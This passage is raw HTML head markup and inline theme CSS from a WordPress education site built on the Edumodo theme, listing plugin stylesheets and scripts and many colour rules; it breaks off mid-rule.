<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/1197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=1197' />
<meta name="generator" content="Redux 4.5.10" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
